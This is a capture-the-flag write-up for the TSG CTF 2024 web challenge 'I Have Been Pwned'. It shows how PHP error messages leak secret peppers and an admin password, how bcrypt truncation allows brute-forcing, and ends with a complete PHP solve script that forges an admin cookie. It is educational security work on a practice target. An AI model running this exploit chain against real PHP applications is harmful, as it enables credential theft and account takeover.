I Have Been Pwned
Table of Contents
Overview
- Contributor: @siunam, @_vow_
- 24 solves / 189 points
- Author: @dai
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
We have detected a password compromise and are shutting down the login process.
But don't worry. We have a secret pepper.

Enumeration
Index page:

In here, we can see that this page has a simple login form. Let's try to log in as user guest with a random password:


Burp Suite HTTP history:

When we clicked the "Login" button, it'll send a POST request to /index.php with parameter auth and password.
If we are authenticated, the response will have 2 Set-Cookie headers, which are auth and hash. It also redirects us to /mypage.php.
After redirecting, it seems like only admin can get the flag in /mypage.php: "Hello guest! Only admin can get flag."
Hmm… Let's read this web application's source code to have a better understanding in this application.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/TSG-CTF-2024/Web/I-Have-Been-Pwned)-[2024.12.16|11:29:39(HKT)]
└> file i_have_been_pwned.tar.gz
i_have_been_pwned.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 10240
┌[siunam♥Mercury]-(~/ctf/TSG-CTF-2024/Web/I-Have-Been-Pwned)-[2024.12.16|11:29:41(HKT)]
└> tar xvzf i_have_been_pwned.tar.gz
i_have_been_pwned/
i_have_been_pwned/compose.yaml
i_have_been_pwned/scripts/
i_have_been_pwned/scripts/index.php
i_have_been_pwned/scripts/mypage.php
In i_have_been_pwned/scripts/mypage.php, if our cookie auth is admin and cookie hash is the correct password hash of the admin user, we can get the flag:
<?php
$pepper1 = "____REDACTED____";
$pepper2 = "____REDACTED____";
assert(strlen($pepper1) === 16 && strlen($pepper2) === 16);
$admin_password = "__REDACTED_____";
assert(strlen($admin_password) === 15);
$flag = "TSGCTF{__REDACTED__}";
if (isset($_COOKIE["auth"])) {
$auth = $_COOKIE["auth"];
if ($auth === "admin") {
if (password_verify($pepper1 . $auth . $admin_password . $pepper2, base64_decode($_COOKIE["hash"]))) {
$msg = "Hello admin! Flag is " . $flag . "\n";
} else {
[...]
}
} else if ($auth === "guest") {
[...]
} else {
[...]
}
} else {
[...]
}
?>
[...]
<body>
<?php echo $msg; ?>
</body>
However, it seems like the admin password has prepended and appended 2 peppers. Hmm… How can we pass that password_verify check?
In i_have_been_pwned/scripts/index.php, we can see how the authentication logic works:
<?php
[...]
if (isset($_POST["auth"]) and isset($_POST["password"])) {
$success = false;
if ($_POST["auth"] === "guest") {
$success = true;
} else if(($_POST["auth"] === "admin") and hash_equals($admin_password, $_POST["password"])) {
// $success = true;
$msg = "Sorry, the admin account is currently restricted from new logins. Please use a device that is already logged in.";
} else {
$msg = "Invalid username or password.";
}
if ($success) {
$hash = password_hash($pepper1 . $_POST["auth"] . $_POST["password"] . $pepper2, PASSWORD_BCRYPT);
setcookie("auth", $_POST["auth"], time() + 3600*24);
setcookie("hash", base64_encode($hash), time() + 3600*24);
header("Location: mypage.php");
}
}
?>
When we provide POST parameter auth with value guest, it'll generate a Bcrypt password hash, base64 encode it, and put it in our hash cookie. The bcrypt input is like this:
password_hash($pepper1 . $_POST["auth"] . $_POST["password"] . $pepper2, PASSWORD_BCRYPT);
Hmm… Bcrypt? Interesting…
For those who doesn't know about Bcrypt password hashing function, this hashing function has a maximum input size of 72 bytes. Therefore, if the input size is larger than 72 bytes, usually the input will be truncated to first 72 bytes.
In PHP's function password_hash documentation, it has this very obvious warning:

With that said, we can leverage this Bcrypt truncation to basically generate a hash without $pepper2.
Trivia: Recently Okta AD/LDAP DelAuth has a vulnerability related to Bcrypt truncation. Feel free to read the advisory by yourself: Okta AD/LDAP Delegated Authentication - Username Above 52 Characters Security Advisory
You see, when our password is longer than the maximum input size, $pepper2 will be truncated. So, function password_hash will just calculate the Bcrypt password hash based on the following truncated input:
____REDACTED____guestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
^ ^ ^
| | |
$pepper1 $auth$password
But wait, how can we generate the admin password hash without knowing $pepper1? We can't just brute force $pepper1, as it'll take a very long time to do so.
Maybe there's another approach?
In i_have_been_pwned/scripts/mypage.php, the $auth is apart of the input of password_verify:
if (isset($_COOKIE["auth"])) {
$auth = $_COOKIE["auth"];
if ($auth === "admin") {
if (password_verify($pepper1 . $auth . $admin_password . $pepper2, base64_decode($_COOKIE["hash"]))) {
[...]
}
[...]
}
Huh, what if we can somehow pass this if ($auth === "admin") if statement and at the same time, the rest of the $admin_password and $pepper2 will be truncated?
We can create a testing PHP script to test our theory:
test.php:
<?php
$pepper1 = "____REDACTED____";
$auth = $_COOKIE["auth"];
$isAdmin = ($auth === "admin") ? true : false;
printf("[*] Is admin? %b\n", $isAdmin);
var_dump($auth);
$password = $pepper1 . $auth;
printf("[*] Password length: %d", strlen($password));
┌[siunam♥Mercury]-(~/ctf/TSG-CTF-2024/Web/I-Have-Been-Pwned)-[2024.12.16|12:12:25(HKT)]
└> php -S 0.0.0.0:8000
[...]
After some testing, it is not possible to pass the if statement and truncate the rest of the input, such as the following request:
GET /test.php HTTP/1.1
Host: localhost:8000
Cookie: auth[]=admin; auth[]=foo
Response:
[*] Is admin? 0
array(2) {
[0]=>
string(5) "admin"
[1]=>
string(3) "foo"
}
[*] Password length: 21
So nope. We need to somehow know $pepper1 in order to generate the admin password hash.
Another approach is also very interesting.
Since this web application did not disable PHP errors via function error_reporting, maybe we can leak those peppers?
For example, in i_have_been_pwned/scripts/index.php's password_hash, what if the input has a null byte?
POST /index.php HTTP/1.1
Host: 34.84.32.212:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
auth=guest&password=%00
Note: Null byte in URL encoding is
%00.
Response:
<br />
<b>Fatal error</b>: Uncaught ValueError: Bcrypt password must not contain null character in /var/www/html/index.php:21
Stack trace:
#0 /var/www/html/index.php(21): password_hash('PmVG7xe9ECBSgLU...', '2y')
#1 {main}
thrown in <b>/var/www/html/index.php</b> on line <b>21</b><br />
Oh! Looks like we leaked $pepper1!
Well… It almost leaked all of it.
For $pepper1 and $pepper2, they are 16 characters long:
<?php
$pepper1 = "____REDACTED____";
$pepper2 = "____REDACTED____";
assert(strlen($pepper1) === 16 && strlen($pepper2) === 16);
However, in our case, the leaked $pepper1 only has 15 characters:
┌[siunam♥Mercury]-(~/ctf/TSG-CTF-2024/Web/I-Have-Been-Pwned)-[2024.12.16|12:23:46(HKT)]
└> php -a
[...]
php > echo strlen("PmVG7xe9ECBSgLU");
15
So, it seems like if the parameter's value length is larger than 16, PHP's error will only show the first 15 characters.
But don't worry, we can actually leverage the Bcrypt truncation technique to brute force the last character of $pepper1 like this:
- Generate a password hash without
$pepper2via Bcrypt truncation - Brute force the password hash locally:
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA PmVG7xe9ECBSgLUbguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA PmVG7xe9ECBSgLUcguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA PmVG7xe9ECBSgLUdguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA PmVG7xe9ECBSgLUeguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA [...]
Well then, if we now know the correct $pepper1, we can also brute force $pepper2 character by character via Bcrypt truncation. Assume the correct $pepper1 is PmVG7xe9ECBSgLUa:
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAa
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAb
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAc
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAd
[...]
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAda
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdb
[...]
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdba
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdbb
PmVG7xe9ECBSgLUaguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdbc
[...]
Therefore, we know how to have the correct $pepper1 and $pepper2!
Now, the big question is: How can we get the admin password?
Hmm… Maybe we can apply the same concept to leak $admin_password via PHP error?
In i_have_been_pwned/scripts/index.php, we can see that the correct admin password is compared with our POST parameter password:
if (isset($_POST["auth"]) and isset($_POST["password"])) {
[...]
if ([...]) {
[...]
} else if(($_POST["auth"] === "admin") and hash_equals($admin_password, $_POST["password"])) {
[...]
}
[...]
Hmm… Again, what if function hash_equals's second argument has a null byte?
POST /index.php HTTP/1.1
Host: 34.84.32.212:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
auth=admin&password=%00

Nope. No errors.
Well, since there's no type check against with our POST parameter password, what if we parse an array?
POST /index.php HTTP/1.1
Host: 34.84.32.212:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
auth=admin&password[]=
Response:
<br />
<b>Fatal error</b>: Uncaught TypeError: hash_equals(): Argument #2 ($user_string) must be of type string, array given in /var/www/html/index.php:13
Stack trace:
#0 /var/www/html/index.php(13): hash_equals('KeTzkrRuESlhd1V', Array)
#1 {main}
thrown in <b>/var/www/html/index.php</b> on line <b>13</b><br />
Woah! We successfully caused a PHP error and leaked $admin_password.
Since $admin_password is 15 characters long, we don't need to brute force the last remaining character:
<?php
[...]
$admin_password = "__REDACTED_____";
assert(strlen($admin_password) === 15);
Exploitation
Armed with the above information, we can generate a valid admin password hash with the following steps:
- Get a Bcrypt password hash without
$pepper2via Bcrypt truncation - Leak the first 15 characters of
$pepper1via PHP error - Brute force the last remaining character of
$pepper1, the brute forcing hash is generated in step 1 - Brute force
$pepper2character by character via Bcrypt truncation - Leak
$admin_passwordvia PHP error - Generate a valid admin password hash with input
<pepper1>admin<admin_password><pepper2>and get the flag
To automate the above steps, I've written the following PHP solve script:
solve.php
<?php
define("BCRYPT_MAX_INPUT_LENGTH", 72);
define("INDEX_PAGE_ENDPOINT", "/index.php");
define("GET_FLAG_ENDPOINT", "/mypage.php");
define("USERNAME_KEY_NAME", "auth");
define("PASSWORD_KEY_NAME", "password");
define("COOKIE_HASH_KEY_NAME", "hash");
define("PEPPER1_AND_2_LENGTH", 16);
class Solver {
public $baseUrl;
public $cookieFile;
function __construct($baseUrl) {
$this->baseUrl = $baseUrl;
$this->cookieFile = tempnam(sys_get_temp_dir(), "cookie");
}
function sendRequest($endpoint, $method, $data=null, $cookies=null) {
$fullUrl = $this->baseUrl . $endpoint;
$ch = curl_init($fullUrl);
if (strtoupper($method) === "POST") {
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($data));
curl_setopt($ch, CURLOPT_COOKIEFILE, $this->cookieFile);
curl_setopt($ch, CURLOPT_COOKIEJAR, $this->cookieFile);
} elseif (strtoupper($method) === "GET") {
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, false);
curl_setopt($ch, CURLOPT_COOKIE, $cookies);
}
$response = curl_exec($ch);
curl_close($ch);
return $response;
}
function getCookie($cookieName) {
$cookies = file_get_contents($this->cookieFile);
$isMatched = preg_match("/$cookieName\s+(\w+)/", $cookies, $matches);
if ($isMatched !== 1) {
return false;
}
return $matches[1];
}
function getHash($username, $password) {
$data = array(
USERNAME_KEY_NAME => $username,
PASSWORD_KEY_NAME => $password
);
$this->sendRequest(INDEX_PAGE_ENDPOINT, "POST", $data=$data);
$bcryptHash = base64_decode($this->getCookie(COOKIE_HASH_KEY_NAME));
return $bcryptHash;
}
function leakPepper1() {
$data = array(
USERNAME_KEY_NAME => "guest",
PASSWORD_KEY_NAME => "\x00" // null byte to leak the first 15 characters of pepper1
);
$response = $this->sendRequest(INDEX_PAGE_ENDPOINT, "POST", $data=$data);
$isMatched = preg_match("/password_hash\('(.*)\.\.\.',/", $response, $matches);
if ($isMatched !== 1) {
echo "[-] Unable to find the leaked pepper1\n";
die();
}
$leakedPepper1 = $matches[1];
printf("[+] Leaked the first 15 characters of pepper1: %s\n", $leakedPepper1);
return $leakedPepper1;
}
function verifyPasswordHash($password, $hash) {
$isCorrectHash = password_verify($password, $hash);
if (!$isCorrectHash) {
return false;
}
printf("\n[+] Correct password: %s\n", $password);
return $password;
}
function bruteForcePepper1($leakedPepper1, $targetHash) {
echo "[*] Brute forcing pepper1 last character...\n";
$auth = "guest";
$bcryptTruncationLength = BCRYPT_MAX_INPUT_LENGTH - strlen($leakedPepper1) - strlen($auth) - 1;
$password = str_repeat("A", $bcryptTruncationLength);
for ($i=0x20; $i <= 0xff; $i++) {
$byteToBruteForce = chr($i);
$fullPassword = $leakedPepper1 . $byteToBruteForce . $auth . $password;
printf("[*] Trying password: %s\r", $fullPassword);
$correctPassword = $this->verifyPasswordHash($fullPassword, $targetHash);
if ($correctPassword !== false) {
$leakedPepper1 = substr($correctPassword, 0, PEPPER1_AND_2_LENGTH);
printf("[+] Correct pepper1: %s\n", $leakedPepper1);
return array($correctPassword, $leakedPepper1);
}
}
}
function bruteForcePepper2($remainingPassword) {
echo "[*] Brute forcing pepper2 byte by byte...\n";
$splitedRemainingPassword = explode("guest", $remainingPassword);
$counter = 0;
$leakedPepper2 = "";
while (strlen($leakedPepper2) !== PEPPER1_AND_2_LENGTH) {
$counter--;
$truncationPadding = substr($splitedRemainingPassword[1], 0, $counter);
$bcryptHash = $this->getHash("guest", $truncationPadding);
for ($i=0x20; $i <= 0xff; $i++) {
$byteToBruteForce = chr($i);
if (strlen($leakedPepper2) === 0) {
$passwordToBruteForce = substr_replace($remainingPassword, $byteToBruteForce, $counter);
} else {
$passwordToBruteForce = substr_replace($remainingPassword, $leakedPepper2, $counter) . $byteToBruteForce;
}
printf("[*] Trying password: %s\r", $passwordToBruteForce);
$correctPassword = $this->verifyPasswordHash($passwordToBruteForce, $bcryptHash);
if ($correctPassword === false) {
continue;
}
$leakedPepper2 .= $byteToBruteForce;
break;
}
}
printf("[+] Leaked pepper2: %s\n", $leakedPepper2);
return $leakedPepper2;
}
function leakAdminPassword() {
$data = array(
USERNAME_KEY_NAME => "admin",
PASSWORD_KEY_NAME => array("") # use an array to cause an error, which leaks the first 15 characters of admin password
);
$response = $this->sendRequest(INDEX_PAGE_ENDPOINT, "POST", $data=$data);
$isMatched = preg_match("/hash_equals\('(.*)',/", $response, $matches);
if ($isMatched !== 1) {
echo "[-] Unable to find the leaked pepper1\n";
die();
}
$leakedAdminPassword = $matches[1];
printf("[+] Leaked admin password: %s\n", $leakedAdminPassword);
return $leakedAdminPassword;
}
function getFlag($pepper1, $pepper2, $adminPassword) {
$fullAdminPassword = $pepper1 . "admin" . $adminPassword . $pepper2;
$adminHash = password_hash($fullAdminPassword, PASSWORD_BCRYPT);
printf("[*] Try to get the flag... Full password: %s\n", $fullAdminPassword);
printf("[*] Admin hash: %s\n", $adminHash);
$cookie = sprintf("%s=%s; %s=%s", USERNAME_KEY_NAME, "admin", COOKIE_HASH_KEY_NAME, base64_encode($adminHash));
$response = $this->sendRequest(GET_FLAG_ENDPOINT, "GET", null, $cookie);
$isMatched = preg_match("/(TSGCTF{.*?})/", $response, $matches);
if ($isMatched !== 1) {
echo "[-] Unable to find the flag\n";
die();
}
$flag = $matches[1];
printf("[+] Flag: %s\n", $flag);
}
function solve() {
$bcryptHashWithoutPepper2 = $this->getHash("guest", str_repeat("A", BCRYPT_MAX_INPUT_LENGTH));
$leakedPepper1 = $this->leakPepper1();
$data = $this->bruteForcePepper1($leakedPepper1, $bcryptHashWithoutPepper2);
$fullPassword = $data[0];
$correctPepper1 = $data[1];
$leakedPepper2 = $this->bruteForcePepper2($fullPassword);
$leakedAdminPassword = $this->leakAdminPassword();
$this->getFlag($correctPepper1, $leakedPepper2, $leakedAdminPassword);
}
}
// $targetBaseUrl = "http://localhost:8000"; // for local testing
$targetBaseUrl = "http://34.84.32.212:8080";
$solver = new Solver($targetBaseUrl);
$solver->solve();
┌[siunam♥Mercury]-(~/ctf/TSG-CTF-2024/Web/I-Have-Been-Pwned)-[2024.12.16|12:43:16(HKT)]
└> php solve.php
[+] Leaked the first 15 characters of pepper1: PmVG7xe9ECBSgLU
[*] Brute forcing pepper1 last character...
[*] Trying password: PmVG7xe9ECBSgLUAguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[+] Correct password: PmVG7xe9ECBSgLUAguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[+] Correct pepper1: PmVG7xe9ECBSgLUA
[*] Brute forcing pepper2 byte by byte...
[*] Trying password: PmVG7xe9ECBSgLUAguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA8
[+] Correct password: PmVG7xe9ECBSgLUAguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA8
[*] Trying password: PmVG7xe9ECBSgLUAguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA8o
[+] Correct password: PmVG7xe9ECBSgLUAguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA8o
[...]
[*] Trying password: PmVG7xe9ECBSgLUAguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA8oC7mIiDFw4hQv2e
[+] Correct password: PmVG7xe9ECBSgLUAguestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA8oC7mIiDFw4hQv2e
[+] Leaked pepper2: 8oC7mIiDFw4hQv2e
[+] Leaked admin password: KeTzkrRuESlhd1V
[*] Try to get the flag... Full password: PmVG7xe9ECBSgLUAadminKeTzkrRuESlhd1V8oC7mIiDFw4hQv2e
[*] Admin hash: $2y$10$1eMjR5I6TBPHp4fkRNi4jetXFg2bPrby4cdft5U.8e0tXJdeM3xMa
[+] Flag: TSGCTF{Pepper. The ultimate layer of security for your meals.}
- Flag:
TSGCTF{Pepper. The ultimate layer of security for your meals.}
Conclusion
What we've learned:
- Information disclosure via PHP errors and Bcrypt truncation